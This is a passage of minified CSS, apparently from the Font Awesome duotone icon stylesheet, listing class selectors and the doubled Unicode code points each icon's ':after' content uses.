457\e457"}.fa-duotone.fa-thought-bubble:after,.fad.fa-thought-bubble:after{content:"\e32e\e32e"}.fa-duotone.fa-skeleton-ribs:after,.fad.fa-skeleton-ribs:after{content:"\e5cb\e5cb"}.fa-duotone.fa-raygun:after,.fad.fa-raygun:after{content:"\e025\e025"}.fa-duotone.fa-flute:after,.fad.fa-flute:after{content:"\f8b9\f8b9"}.fa-duotone.fa-acorn:after,.fad.fa-acorn:after{content:"\f6ae\f6ae"}.fa-duotone.fa-video-arrow-up-right:after,.fad.fa-video-arrow-up-right:after{content:"\e2c9\e2c9"}.fa-duotone.fa-grate-droplet:after,.fad.fa-grate-droplet:after{content:"\e194\e194"}.fa-duotone.fa-seal-exclamation:after,.fad.fa-seal-exclamation:after{content:"\e242\e242"}.fa-duotone.fa-chess-bishop:after,.fad.fa-chess-bishop:after{content:"\f43a\f43a"}.fa-duotone.fa-message-sms:after,.fad.fa-message-sms:after{content:"\e1e5\e1e5"}.fa-duotone.fa-coffee-beans:after,.fad.fa-coffee-beans:after{content:"\e13f\e13f"}.fa-duotone.fa-hat-witch:after,.fad.fa-hat-witch:after{content:"\f6e7\f6e7"}.fa-duotone.fa-face-grin-wink:after,.fa-duotone.fa-grin-wink:after,.fad.fa-face-grin-wink:after,.fad.fa-grin-wink:after{content:"\f58c\f58c"}.fa-duotone.fa-clock-three-thirty:after,.fad.fa-clock-three-thirty:after{content:"\e357\e357"}.fa-duotone.fa-deaf:after,.fa-duotone.fa-deafness:after,.fa-duotone.fa-ear-deaf:after,.fa-duotone.fa-hard-of-hearing:after,.fad.fa-deaf:after,.fad.fa-deafness:after,.fad.fa-ear-deaf:after,.fad.fa-hard-of-hearing:after{content:"\f2a4\f2a4"}.fa-duotone.fa-alarm-clock:after,.fad.fa-alarm-clock:after{content:"\f34e\f34e"}.fa-duotone.fa-eclipse:after,.fad.fa-eclipse:after{content:"\f749\f749"}.fa-duotone.fa-face-relieved:after,.fad.fa-face-relieved:after{content:"\e389\e389"}.fa-duotone.fa-road-circle-check:after,.fad.fa-road-circle-check:after{content:"\e564\e564"}.fa-duotone.fa-dice-five:after,.fad.fa-dice-five:after{content:"\f523\f523"}.fa-duotone.fa-minus-octagon:after,.fa-duotone.fa-octagon-minus:after,.fad.fa-minus-octagon:after,.fad.fa-octagon-minus:after{content:"\f308\f308"}.fa-duotone.fa-rss-square:after,.fa-duotone.fa-square-rss:after,.fad.fa-rss-square:after,.fad.fa-square-rss:after{content:"\f143\f143"}.fa-duotone.fa-face-zany:after,.fad.fa-face-zany:after{content:"\e3a4\e3a4"}.fa-duotone.fa-tricycle:after,.fad.fa-tricycle:after{content:"\e5c3\e5c3"}.fa-duotone.fa-land-mine-on:after,.fad.fa-land-mine-on:after{content:"\e51b\e51b"}.fa-duotone.fa-square-arrow-up-left:after,.fad.fa-square-arrow-up-left:after{content:"\e263\e263"}.fa-duotone.fa-i-cursor:after,.fad.fa-i-cursor:after{content:"\f246\f246"}.fa-duotone.fa-chart-mixed-up-circle-dollar:after,.fad.fa-chart-mixed-up-circle-dollar:after{content:"\e5d9\e5d9"}.fa-duotone.fa-salt-shaker:after,.fad.fa-salt-shaker:after{content:"\e446\e446"}.fa-duotone.fa-stamp:after,.fad.fa-stamp:after{content:"\f5bf\f5bf"}.fa-duotone.fa-file-plus:after,.fad.fa-file-plus:after{content:"\f319\f319"}.fa-duotone.fa-draw-square:after,.fad.fa-draw-square:after{content:"\f5ef\f5ef"}.fa-duotone.fa-toilet-paper-reverse-slash:after,.fa-duotone.fa-toilet-paper-under-slash:after,.fad.fa-toilet-paper-reverse-slash:after,.fad.fa-toilet-paper-under-slash:after{content:"\e2a1\e2a1"}.fa-duotone.fa-stairs:after,.fad.fa-stairs:after{content:"\e289\e289"}.fa-duotone.fa-drone-alt:after,.fa-duotone.fa-drone-front:after,.fad.fa-drone-alt:after,.fad.fa-drone-front:after{content:"\f860\f860"}.fa-duotone.fa-glass-empty:after,.fad.fa-glass-empty:after{content:"\e191\e191"}.fa-duotone.fa-dial-high:after,.fad.fa-dial-high:after{content:"\e15c\e15c"}.fa-duotone.fa-user-construction:after,.fa-duotone.fa-user-hard-hat:after,.fa-duotone.fa-user-helmet-safety:after,.fad.fa-user-construction:after,.fad.fa-user-hard-hat:after,.fad.fa-user-helmet-safety:after{content:"\f82c\f82c"}.fa-duotone.fa-i:after,.fad.fa-i:after{content:"\49\49"}.fa-duotone.fa-hryvnia-sign:after,.fa-duotone.fa-hryvnia:after,.fad.fa-hryvnia-sign:after,.fad.fa-hryvnia:after{content:"\f6f2\f6f2"}.fa-duotone.fa-arrow-down-left-and-arrow-up-right-to-center:after,.fad.fa-arrow-down-left-and-arrow-up-right-to-center:after{content:"\e092\e092"}.fa-duotone.fa-pills:after,.fad.fa-pills:after{content:"\f484\f484"}.fa-duotone.fa-face-grin-wide:after,.fa-duotone.fa-grin-alt:after,.fad.fa-face-grin-wide:after,.fad.fa-grin-alt:after{content:"\f581\f581"}.fa-duotone.fa-tooth:after,.fad.fa-tooth:after{content:"\f5c9\f5c9"}.fa-duotone.fa-basketball-hoop:after,.fad.fa-basketball-hoop:after{content:"\f435\f435"}.fa-duotone.fa-objects-align-bottom:after,.fad.fa-objects-align-bottom:after{content:"\e3bb\e3bb"}.fa-duotone.fa-v:after,.fad.fa-v:after{content:"\56\56"}.fa-duotone.fa-sparkles:after,.fad.fa-sparkles:after{content:"\f890\f890"}.fa-duotone.fa-squid:after,.fad.fa-squid:after{content:"\e450\e450"}.fa-duotone.fa-leafy-green:after,.fad.fa-leafy-green:after{content:"\e41d\e41d"}.fa-duotone.fa-circle-arrow-up-right:after,.fad.fa-circle-arrow-up-right:after{content:"\e0fc\e0fc"}.fa-duotone.fa-calendars:after,.fad.fa-calendars:after{content:"\e0d7\e0d7"}.fa-duotone.fa-bangladeshi-taka-sign:after,.fad.fa-bangladeshi-taka-sign:after{content:"\e2e6\e2e6"}.fa-duotone.fa-bicycle:after,.fad.fa-bicycle:after{content:"\f206\f206"}.fa-duotone.fa-hammer-war:after,.fad.fa-hammer-war:after{content:"\f6e4\f6e4"}.fa-duotone.fa-circle-d:after,.fad.fa-circle-d:after{content:"\e104\e104"}.fa-duotone.fa-spider-black-widow:after,.fad.fa-spider-black-widow:after{content:"\f718\f718"}.fa-duotone.fa-rod-asclepius:after,.fa-duotone.fa-rod-snake:after,.fa-duotone.fa-staff-aesculapius:after,.fa-duotone.fa-staff-snake:after,.fad.fa-rod-asclepius:after,.fad.fa-rod-snake:after,.fad.fa-staff-aesculapius:after,.fad.fa-staff-snake:after{content:"\e579\e579"}.fa-duotone.fa-pear:after,.fad.fa-pear:after{content:"\e20c\e20c"}.fa-duotone.fa-head-side-cough-slash:after,.fad.fa-head-side-cough-slash:after{content:"\e062\e062"}.fa-duotone.fa-file-mov:after,.fad.fa-file-mov:after{content:"\e647\e647"}.fa-duotone.fa-triangle:after,.fad.fa-triangle:after{content:"\f2ec\f2ec"}.fa-duotone.fa-apartment:after,.fad.fa-apartment:after{content:"\e468\e468"}.fa-duotone.fa-ambulance:after,.fa-duotone.fa-truck-medical:after,.fad.fa-ambulance:after,.fad.fa-truck-medical:after{content:"\f0f9\f0f9"}.fa-duotone.fa-pepper:after,.fad.fa-pepper:after{content:"\e432\e432"}.fa-duotone.fa-piano:after,.fad.fa-piano:after{content:"\f8d4\f8d4"}.fa-duotone.fa-gun-squirt:after,.fad.fa-gun-squirt:after{content:"\e19d\e19d"}.fa-duotone.fa-wheat-awn-circle-exclamation:after,.fad.fa-wheat-awn-circle-exclamation:after{content:"\e598\e598"}.fa-duotone.fa-snowman:after,.fad.fa-snowman:after{content:"\f7d0\f7d0"}.fa-duotone.fa-user-alien:after,.fad.fa-user-alien:after{content:"\e04a\e04a"}.fa-duotone.fa-shield-check:after,.fad.fa-shield-check:after{content:"\f2f7\f2f7"}.fa-duotone.fa-mortar-pestle:after,.fad.fa-mortar-pestle:after{content:"\f5a7\f5a7"}.fa-duotone.fa-road-barrier:after,.fad.fa-road-barrier:after{content:"\e562\e562"}.fa-duotone.fa-chart-candlestick:after,.fad.fa-chart-candlestick:after{content:"\e0e2\e0e2"}.fa-duotone.fa-briefcase-blank:after,.fad.fa-briefcase-blank:after{content:"\e0c8\e0c8"}.fa-duotone.fa-school:after,.fad.fa-school:after{content:"\f549\f549"}.fa-duotone.fa-igloo:after,.fad.fa-igloo:after{content:"\f7ae\f7ae"}.fa-duotone.fa-bracket-round:after,.fa-duotone.fa-parenthesis:after,.fad.fa-bracket-round:after,.fad.fa-parenthesis:after{content:"\28\28"}.fa-duotone.fa-joint:after,.fad.fa-joint:after{content:"\f595\f595"}.fa-duotone.fa-horse-saddle:after,.fad.fa-horse-saddle:after{content:"\f8c3\f8c3"}.fa-duotone.fa-mug-marshmallows:after,.fad.fa-mug-marshmallows:after{content:"\f7b7\f7b7"}.fa-duotone.fa-filters:after,.fad.fa-filters:after{content:"\e17e\e17e"}.fa-duotone.fa-bell-on:after,.fad.fa-bell-on:after{content:"\f8fa\f8fa"}.fa-duotone.fa-angle-right:after,.fad.fa-angle-right:after{content:"\f105\f105"}.fa-duotone.fa-dial-med:after,.fad.fa-dial-med:after{content:"\e15f\e15f"}.fa-duotone.fa-horse:after,.fad.fa-horse:after{content:"\f6f0\f6f0"}.fa-duotone.fa-q:after,.fad.fa-q:after{content:"\51\51"}.fa-duotone.fa-monitor-heart-rate:after,.fa-duotone.fa-monitor-waveform:after,.fad.fa-monitor-heart-rate:after,.fad.fa-monitor-waveform:after{content:"\f611\f611"}.fa-duotone.fa-link-simple:after,.fad.fa-link-simple:after{content:"\e1cd\e1cd"}.fa-duotone.fa-whistle:after,.fad.fa-whistle:after{content:"\f460\f460"}.fa-duotone.fa-g:after,.fad.fa-g:after{content:"\47\47"}.fa-duotone.fa-fragile:after,.fa-duotone.fa-wine-glass-crack:after,.fad.fa-fragile:after,.fad.fa-wine-glass-crack:after{content:"\f4bb\f4bb"}.fa-duotone.fa-slot-machine:after,.fad.fa-slot-machine:after{content:"\e3ce\e3ce"}.fa-duotone.fa-notes-medical:after,.fad.fa-notes-medical:after{content:"\f481\f481"}.fa-duotone.fa-car-wash:after,.fad.fa-car-wash:after{content:"\f5e6\f5e6"}.fa-duotone.fa-escalator:after,.fad.fa-escalator:after{content:"\e171\e171"}.fa-duotone.fa-comment-image:after,.fad.fa-comment-image:after{content:"\e148\e148"}.fa-duotone.fa-temperature-2:after,.fa-duotone.fa-temperature-half:after,.fa-duotone.fa-thermometer-2:after,.fa-duotone.fa-thermometer-half:after,.fad.fa-temperature-2:after,.fad.fa-temperature-half:after,.fad.fa-thermometer-2:after,.fad.fa-thermometer-half:after{content:"\f2c9\f2c9"}.fa-duotone.fa-dong-sign:after,.fad.fa-dong-sign:after{content:"\e169\e169"}.fa-duotone.fa-donut:after,.fa-duotone.fa-doughnut:after,.fad.fa-donut:after,.fad.fa-doughnut:after{content:"\e406\e406"}.fa-duotone.fa-capsules:after,.fad.fa-capsules:after{content:"\f46b\f46b"}.fa-duotone.fa-poo-bolt:after,.fa-duotone.fa-poo-storm:after,.fad.fa-poo-bolt:after,.fad.fa-poo-storm:after{content:"\f75a\f75a"}.fa-duotone.fa-tally-1:after,.fad.fa-tally-1:after{content:"\e294\e294"}.fa-duotone.fa-file-vector:after,.fad.fa-file-vector:after{content:"\e64c\e64c"}.fa-duotone.fa-face-frown-open:after,.fa-duotone.fa-frown-open:after,.fad.fa-face-frown-open:after,.fad.fa-frown-open:after{content:"\f57a\f57a"}.fa-duotone.fa-square-dashed:after,.fad.fa-square-dashed:after{content:"\e269\e269"}.fa-duotone.fa-bag-shopping-plus:after,.fad.fa-bag-shopping-plus:after{content:"\e651\e651"}.fa-duotone.fa-square-j:after,.fad.fa-square-j:after{content:"\e273\e273"}.fa-duotone.fa-hand-point-up:after,.fad.fa-hand-point-up:after{content:"\f0a6\f0a6"}.fa-duotone.fa-money-bill:after,.fad.fa-money-bill:after{content:"\f0d6\f0d6"}.fa-duotone.fa-arrow-up-big-small:after,.fa-duotone.fa-sort-size-up:after,.fad.fa-arrow-up-big-small:after,.fad.fa-sort-size-up:after{content:"\f88e\f88e"}.fa-duotone.fa-barcode-read:after,.fad.fa-barcode-read:after{content:"\f464\f464"}.fa-duotone.fa-baguette:after,.fad.fa-baguette:after{content:"\e3d8\e3d8"}.fa-duotone.fa-bowl-soft-serve:after,.fad.fa-bowl-soft-serve:after{content:"\e46b\e46b"}.fa-duotone.fa-face-holding-back-tears:after,.fad.fa-face-holding-back-tears:after{content:"\e482\e482"}.fa-duotone.fa-arrow-alt-square-up:after,.fa-duotone.fa-square-up:after,.fad.fa-arrow-alt-square-up:after,.fad.fa-square-up:after{content:"\f353\f353"}.fa-duotone.fa-subway-tunnel:after,.fa-duotone.fa-train-subway-tunnel:after,.fad.fa-subway-tunnel:after,.fad.fa-train-subway-tunnel:after{content:"\e2a3\e2a3"}.fa-duotone.fa-exclamation-square:after,.fa-duotone.fa-square-exclamation:after,.fad.fa-exclamation-square:after,.fad.fa-square-exclamation:after{content:"\f321\f321"}.fa-duotone.fa-semicolon:after,.fad.fa-semicolon:after{content:"\3b\3b"}.fa-duotone.fa-bookmark:after,.fad.fa-bookmark:after{content:"\f02e\f02e"}.fa-duotone.fa-fan-table:after,.fad.fa-fan-table:after{content:"\e004\e004"}.fa-duotone.fa-align-justify:after,.fad.fa-align-justify:after{content:"\f039\f039"}.fa-duotone.fa-battery-1:after,.fa-duotone.fa-battery-low:after,.fad.fa-battery-1:after,.fad.fa-battery-low:after{content:"\e0b1\e0b1"}.fa-duotone.fa-credit-card-front:after,.fad.fa-credit-card-front:after{content:"\f38a\f38a"}.fa-duotone.fa-brain-arrow-curved-right:after,.fa-duotone.fa-mind-share:after,.fad.fa-brain-arrow-curved-right:after,.fad.fa-mind-share:after{content:"\f677\f677"}.fa-duotone.fa-umbrella-beach:after,.fad.fa-umbrella-beach:after{content:"\f5ca\f5ca"}.fa-duotone.fa-helmet-un:after,.fad.fa-helmet-un:after{content:"\e503\e503"}.fa-duotone.fa-location-smile:after,.fa-duotone.fa-map-marker-smile:after,.fad.fa-location-smile:after,.fad.fa-map-marker-smile:after{content:"\f60d\f60d"}.fa-duotone.fa-arrow-left-to-line:after,.fa-duotone.fa-arrow-to-left:after,.fad.fa-arrow-left-to-line:after,.fad.fa-arrow-to-left:after{content:"\f33e\f33e"}.fa-duotone.fa-bullseye:after,.fad.fa-bullseye:after{content:"\f140\f140"}.fa-duotone.fa-nigiri:after,.fa-duotone.fa-sushi:after,.fad.fa-nigiri:after,.fad.fa-sushi:after{content:"\e48a\e48a"}.fa-duotone.fa-comment-alt-captions:after,.fa-duotone.fa-message-captions:after,.fad.fa-comment-alt-captions:after,.fad.fa-message-captions:after{content:"\e1de\e1de"}.fa-duotone.fa-trash-list:after,.fad.fa-trash-list:after{content:"\e2b1\e2b1"}.fa-duotone.fa-bacon:after,.fad.fa-bacon:after{content:"\f7e5\f7e5"}.fa-duotone.fa-option:after,.fad.fa-option:after{content:"\e318\e318"}.fa-duotone.fa-raccoon:after,.fad.fa-raccoon:after{content:"\e613\e613"}.fa-duotone.fa-hand-point-down:after,.fad.fa-hand-point-down:after{content:"\f0a7\f0a7"}.fa-duotone.fa-arrow-up-from-bracket:after,.fad.fa-arrow-up-from-bracket:after{content:"\e09a\e09a"}.fa-duotone.fa-head-side-gear:after,.fad.fa-head-side-gear:after{content:"\e611\e611"}.fa-duotone.fa-trash-plus:after,.fad.fa-trash-plus:after{content:"\e2b2\e2b2"}.fa-duotone.fa-objects-align-top:after,.fad.fa-objects-align-top:after{content:"\e3c0\e3c0"}.fa-duotone.fa-folder-blank:after,.fa-duotone.fa-folder:after,.fad.fa-folder-blank:after,.fad.fa-folder:after{content:"\f07b\f07b"}.fa-duotone.fa-face-anxious-sweat:after,.fad.fa-face-anxious-sweat:after{content:"\e36a\e36a"}.fa-duotone.fa-credit-card-blank:after,.fad.fa-credit-card-blank:after{content:"\f389\f389"}.fa-duotone.fa-file-medical-alt:after,.fa-duotone.fa-file-waveform:after,.fad.fa-file-medical-alt:after,.fad.fa-file-waveform:after{content:"\f478\f478"}.fa-duotone.fa-microchip-ai:after,.fad.fa-microchip-ai:after{content:"\e1ec\e1ec"}.fa-duotone.fa-mug:after,.fad.fa-mug:after{content:"\f874\f874"}.fa-duotone.fa-plane-up-slash:after,.fad.fa-plane-up-slash:after{content:"\e22e\e22e"}.fa-duotone.fa-radiation:after,.fad.fa-radiation:after{content:"\f7b9\f7b9"}.fa-duotone.fa-pen-circle:after,.fad.fa-pen-circle:after{content:"\e20e\e20e"}.fa-duotone.fa-bag-seedling:after,.fad.fa-bag-seedling:after{content:"\e5f2\e5f2"}.fa-duotone.fa-chart-simple:after,.fad.fa-chart-simple:after{content:"\e473\e473"}.fa-duotone.fa-crutches:after,.fad.fa-crutches:after{content:"\f7f8\f7f8"}.fa-duotone.fa-circle-parking:after,.fa-duotone.fa-parking-circle:after,.fad.fa-circle-parking:after,.fad.fa-parking-circle:after{content:"\f615\f615"}.fa-duotone.fa-mars-stroke:after,.fad.fa-mars-stroke:after{content:"\f229\f229"}.fa-duotone.fa-leaf-oak:after,.fad.fa-leaf-oak:after{content:"\f6f7\f6f7"}.fa-duotone.fa-square-bolt:after,.fad.fa-square-bolt:after{content:"\e265\e265"}.fa-duotone.fa-vial:after,.fad.fa-vial:after{content:"\f492\f492"}.fa-duotone.fa-dashboard:after,.fa-duotone.fa-gauge-med:after,.fa-duotone.fa-gauge:after,.fa-duotone.fa-tachometer-alt-average:after,.fad.fa-dashboard:after,.fad.fa-gauge-med:after,.fad.fa-gauge:after,.fad.fa-tachometer-alt-average:after{content:"\f624\f624"}.fa-duotone.fa-magic-wand-sparkles:after,.fa-duotone.fa-wand-magic-sparkles:after,.fad.fa-magic-wand-sparkles:after,.fad.fa-wand-magic-sparkles:after{content:"\e2ca\e2ca"}.fa-duotone.fa-lambda:after,.fad.fa-lambda:after{content:"\f66e\f66e"}.fa-duotone.fa-e:after,.fad.fa-e:after{content:"\45\45"}.fa-duotone.fa-pizza:after,.fad.fa-pizza:after{content:"\f817\f817"}.fa-duotone.fa-bowl-chopsticks-noodles:after,.fad.fa-bowl-chopsticks-noodles:after{content:"\e2ea\e2ea"}.fa-duotone.fa-h3:after,.fad.fa-h3:after{content:"\f315\f315"}.fa-duotone.fa-pen-alt:after,.fa-duotone.fa-pen-clip:after,.fad.fa-pen-alt:after,.fad.fa-pen-clip:after{content:"\f305\f305"}.fa-duotone.fa-bridge-circle-exclamation:after,.fad.fa-bridge-circle-exclamation:after{content:"\e4ca\e4ca"}.fa-duotone.fa-badge-percent:after,.fad.fa-badge-percent:after{content:"\f646\f646"}.fa-duotone.fa-rotate-reverse:after,.fad.fa-rotate-reverse:after{content:"\e631\e631"}.fa-duotone.fa-user:after,.fad.fa-user:after{content:"\f007\f007"}.fa-duotone.fa-sensor:after,.fad.fa-sensor:after{content:"\e028\e028"}.fa-duotone.fa-comma:after,.fad.fa-comma:after{content:"\2c\2c"}.fa-duotone.fa-school-circle-check:after,.fad.fa-school-circle-check:after{content:"\e56b\e56b"}.fa-duotone.fa-toilet-paper-reverse:after,.fa-duotone.fa-toilet-paper-under:after,.fad.fa-toilet-paper-reverse:after,.fad.fa-toilet-paper-under:after{content:"\e2a0\e2a0"}.fa-duotone.fa-light-emergency:after,.fad.fa-light-emergency:after{content:"\e41f\e41f"}.fa-duotone.fa-arrow-down-to-arc:after,.fad.fa-arrow-down-to-arc:after{content:"\e4ae\e4ae"}.fa-duotone.fa-dumpster:after,.fad.fa-dumpster:after{content:"\f793\f793"}.fa-duotone.fa-shuttle-van:after,.fa-duotone.fa-van-shuttle:after,.fad.fa-shuttle-van:after,.fad.fa-van-shuttle:after{content:"\f5b6\f5b6"}.fa-duotone.fa-building-user:after,.fad.fa-building-user:after{content:"\e4da\e4da"}.fa-duotone.fa-light-switch:after,.fad.fa-light-switch:after{content:"\e017\e017"}.fa-duotone.fa-caret-square-left:after,.fa-duotone.fa-square-caret-left:after,.fad.fa-caret-square-left:after,.fad.fa-square-caret-left:after{content:"\f191\f191"}.fa-duotone.fa-highlighter:after,.fad.fa-highlighter:after{content:"\f591\f591"}.fa-duotone.fa-heart-rate:after,.fa-duotone.fa-wave-pulse:after,.fad.fa-heart-rate:after,.fad.fa-wave-pulse:after{content:"\f5f8\f5f8"}.fa-duotone.fa-key:after,.fad.fa-key:after{content:"\f084\f084"}.fa-duotone.fa-hat-santa:after,.fad.fa-hat-santa:after{content:"\f7a7\f7a7"}.fa-duotone.fa-tamale:after,.fad.fa-tamale:after{content:"\e451\e451"}.fa-duotone.fa-box-check:after,.fad.fa-box-check:after{content:"\f467\f467"}.fa-duotone.fa-bullhorn:after,.fad.fa-bullhorn:after{content:"\f0a1\f0a1"}.fa-duotone.fa-steak:after,.fad.fa-steak:after{content:"\f824\f824"}.fa-duotone.fa-location-crosshairs-slash:after,.fa-duotone.fa-location-slash:after,.fad.fa-location-crosshairs-slash:after,.fad.fa-location-slash:after{content:"\f603\f603"}.fa-duotone.fa-person-dolly:after,.fad.fa-person-dolly:after{content:"\f4d0\f4d0"}.fa-duotone.fa-globe:after,.fad.fa-globe:after{content:"\f0ac\f0ac"}.fa-duotone.fa-synagogue:after,.fad.fa-synagogue:after{content:"\f69b\f69b"}.fa-duotone.fa-file-chart-column:after,.fa-duotone.fa-file-chart-line:after,.fad.fa-file-chart-column:after,.fad.fa-file-chart-line:after{content:"\f659\f659"}.fa-duotone.fa-person-half-dress:after,.fad.fa-person-half-dress:after{content:"\e548\e548"}.fa-duotone.fa-folder-image:after,.fad.fa-folder-image:after{content:"\e18a\e18a"}.fa-duotone.fa-calendar-edit:after,.fa-duotone.fa-calendar-pen:after,.fad.fa-calendar-edit:after,.fad.fa-calendar-pen:after{content:"\f333\f333"}.fa-duotone.fa-road-bridge:after,.fad.fa-road-bridge:after{content:"\e563\e563"}.fa-duotone.fa-face-smile-tear:after,.fad.fa-face-smile-tear:after{content:"\e393\e393"}.fa-duotone.fa-comment-alt-plus:after,.fa-duotone.fa-message-plus:after,.fad.fa-comment-alt-plus:after,.fad.fa-message-plus:after{content:"\f4a8\f4a8"}.fa-duotone.fa-location-arrow:after,.fad.fa-location-arrow:after{content:"\f124\f124"}.fa-duotone.fa-c:after,.fad.fa-c:after{content:"\43\43"}.fa-duotone.fa-tablet-button:after,.fad.fa-tablet-button:after{content:"\f10a\f10a"}.fa-duotone.fa-person-dress-fairy:after,.fad.fa-person-dress-fairy:after{content:"\e607\e607"}.fa-duotone.fa-rectangle-history-circle-user:after,.fad.fa-rectangle-history-circle-user:after{content:"\e4a4\e4a4"}.fa-duotone.fa-building-lock:after,.fad.fa-building-lock:after{content:"\e4d6\e4d6"}.fa-duotone.fa-chart-line-up:after,.fad.fa-chart-line-up:after{content:"\e0e5\e0e5"}.fa-duotone.fa-mailbox:after,.fad.fa-mailbox:after{content:"\f813\f813"}.fa-duotone.fa-sign-posts:after,.fad.fa-sign-posts:after{content:"\e625\e625"}.fa-duotone.fa-truck-bolt:after,.fad.fa-truck-bolt:after{content:"\e3d0\e3d0"}.fa-duotone.fa-pizza-slice:after,.fad.fa-pizza-slice:after{content:"\f818\f818"}.fa-duotone.fa-money-bill-wave:after,.fad.fa-money-bill-wave:after{content:"\f53a\f53a"}.fa-duotone.fa-area-chart:after,.fa-duotone.fa-chart-area:after,.fad.fa-area-chart:after,.fad.fa-chart-area:after{content:"\f1fe\f1fe"}.fa-duotone.fa-house-flag:after,.fad.fa-house-flag:after{content:"\e50d\e50d"}.fa-duotone.fa-circle-three-quarters-stroke:after,.fad.fa-circle-three-quarters-stroke:after{content:"\e5d4\e5d4"}.fa-duotone.fa-person-circle-minus:after,.fad.fa-person-circle-minus:after{content:"\e540\e540"}.fa-duotone.fa-scalpel:after,.fad.fa-scalpel:after{content:"\f61d\f61d"}.fa-duotone.fa-ban:after,.fa-duotone.fa-cancel:after,.fad.fa-ban:after,.fad.fa-cancel:after{content:"\f05e\f05e"}.fa-duotone.fa-bell-exclamation:after,.fad.fa-bell-exclamation:after{content:"\f848\f848"}.fa-duotone.fa-bookmark-circle:after,.fa-duotone.fa-circle-bookmark:after,.fad.fa-bookmark-circle:after,.fad.fa-circle-bookmark:after{content:"\e100\e100"}.fa-duotone.fa-egg-fried:after,.fad.fa-egg-fried:after{content:"\f7fc\f7fc"}.fa-duotone.fa-face-weary:after,.fad.fa-face-weary:after{content:"\e3a1\e3a1"}.fa-duotone.fa-uniform-martial-arts:after,.fad.fa-uniform-martial-arts:after{content:"\e3d1\e3d1"}.fa-duotone.fa-camera-rotate:after,.fad.fa-camera-rotate:after{content:"\e0d8\e0d8"}.fa-duotone.fa-sun-dust:after,.fad.fa-sun-dust:after{content:"\f764\f764"}.fa-duotone.fa-comment-text:after,.fad.fa-comment-text:after{content:"\e14d\e14d"}.fa-duotone.fa-air-freshener:after,.fa-duotone.fa-spray-can-sparkles:after,.fad.fa-air-freshener:after,.fad.fa-spray-can-sparkles:after{content:"\f5d0\f5d0"}.fa-duotone.fa-signal-alt-4:after,.fa-duotone.fa-signal-alt:after,.fa-duotone.fa-signal-bars-strong:after,.fa-duotone.fa-signal-bars:after,.fad.fa-signal-alt-4:after,.fad.fa-signal-alt:after,.fad.fa-signal-bars-strong:after,.fad.fa-signal-bars:after{content:"\f690\f690"}.fa-duotone.fa-diamond-exclamation:after,.fad.fa-diamond-exclamation:after{content:"\e405\e405"}.fa-duotone.fa-star:after,.fad.fa-star:after{content:"\f005\f005"}.fa-duotone.fa-dial-min:after,.fad.fa-dial-min:after{content:"\e161\e161"}.fa-duotone.fa-repeat:after,.fad.fa-repeat:after{content:"\f363\f363"}.fa-duotone.fa-cross:after,.fad.fa-cross:after{content:"\f654\f654"}.fa-duotone.fa-file-caret-down:after,.fa-duotone.fa-page-caret-down:after,.fad.fa-file-caret-down:after,.fad.fa-page-caret-down:after{content:"\e429\e429"}.fa-duotone.fa-box:after,.fad.fa-box:after{content:"\f466\f466"}.fa-duotone.fa-venus-mars:after,.fad.fa-venus-mars:after{content:"\f228\f228"}.fa-duotone.fa-clock-seven-thirty:after,.fad.fa-clock-seven-thirty:after{content:"\e351\e351"}.fa-duotone.fa-arrow-pointer:after,.fa-duotone.fa-mouse-pointer:after,.fad.fa-arrow-pointer:after,.fad.fa-mouse-pointer:after{content:"\f245\f245"}.fa-duotone.fa-clock-four-thirty:after,.fad.fa-clock-four-thirty:after{content:"\e34b\e34b"}.fa-duotone.fa-signal-alt-3:after,.fa-duotone.fa-signal-bars-good:after,.fad.fa-signal-alt-3:after,.fad.fa-signal-bars-good:after{content:"\f693\f693"}.fa-duotone.fa-cactus:after,.fad.fa-cactus:after{content:"\f8a7\f8a7"}.fa-duotone.fa-lightbulb-gear:after,.fad.fa-lightbulb-gear:after{content:"\e5fd\e5fd"}.fa-duotone.fa-expand-arrows-alt:after,.fa-duotone.fa-maximize:after,.fad.fa-expand-arrows-alt:after,.fad.fa-maximize:after{content:"\f31e\f31e"}.fa-duotone.fa-charging-station:after,.fad.fa-charging-station:after{content:"\f5e7\f5e7"}.fa-duotone.fa-shapes:after,.fa-duotone.fa-triangle-circle-square:after,.fad.fa-shapes:after,.fad.fa-triangle-circle-square:after{content:"\f61f\f61f"}.fa-duotone.fa-plane-tail:after,.fad.fa-plane-tail:after{content:"\e22c\e22c"}.fa-duotone.fa-gauge-simple-max:after,.fa-duotone.fa-tachometer-fastest:after,.fad.fa-gauge-simple-max:after,.fad.fa-tachometer-fastest:after{content:"\f62b\f62b"}.fa-duotone.fa-circle-u:after,.fad.fa-circle-u:after{content:"\e127\e127"}.fa-duotone.fa-shield-slash:after,.fad.fa-shield-slash:after{content:"\e24b\e24b"}.fa-duotone.fa-phone-square-down:after,.fa-duotone.fa-square-phone-hangup:after,.fad.fa-phone-square-down:after,.fad.fa-square-phone-hangup:after{content:"\e27a\e27a"}.fa-duotone.fa-arrow-up-left:after,.fad.fa-arrow-up-left:after{content:"\e09d\e09d"}.fa-duotone.fa-transporter-1:after,.fad.fa-transporter-1:after{content:"\e043\e043"}.fa-duotone.fa-peanuts:after,.fad.fa-peanuts:after{content:"\e431\e431"}.fa-duotone.fa-random:after,.fa-duotone.fa-shuffle:after,.fad.fa-random:after,.fad.fa-shuffle:after{content:"\f074\f074"}.fa-duotone.fa-person-running:after,.fa-duotone.fa-running:after,.fad.fa-person-running:after,.fad.fa-running:after{content:"\f70c\f70c"}.fa-duotone.fa-mobile-retro:after,.fad.fa-mobile-retro:after{content:"\e527\e527"}.fa-duotone.fa-grip-lines-vertical:after,.fad.fa-grip-lines-vertical:after{content:"\f7a5\f7a5"}.fa-duotone.fa-bin-bottles-recycle:after,.fad.fa-bin-bottles-recycle:after{content:"\e5f6\e5f6"}.fa-duotone.fa-arrow-up-from-square:after,.fad.fa-arrow-up-from-square:after{content:"\e09c\e09c"}.fa-duotone.fa-file-dashed-line:after,.fa-duotone.fa-page-break:after,.fad.fa-file-dashed-line:after,.fad.fa-page-break:after{content:"\f877\f877"}.fa-duotone.fa-bracket-curly-right:after,.fad.fa-bracket-curly-right:after{content:"\7d\7d"}.fa-duotone.fa-spider:after,.fad.fa-spider:after{content:"\f717\f717"}.fa-duotone.fa-clock-three:after,.fad.fa-clock-three:after{content:"\e356\e356"}.fa-duotone.fa-hands-bound:after,.fad.fa-hands-bound:after{content:"\e4f9\e4f9"}.fa-duotone.fa-scalpel-line-dashed:after,.fa-duotone.fa-scalpel-path:after,.fad.fa-scalpel-line-dashed:after,.fad.fa-scalpel-path:after{content:"\f61e\f61e"}.fa-duotone.fa-file-invoice-dollar:afte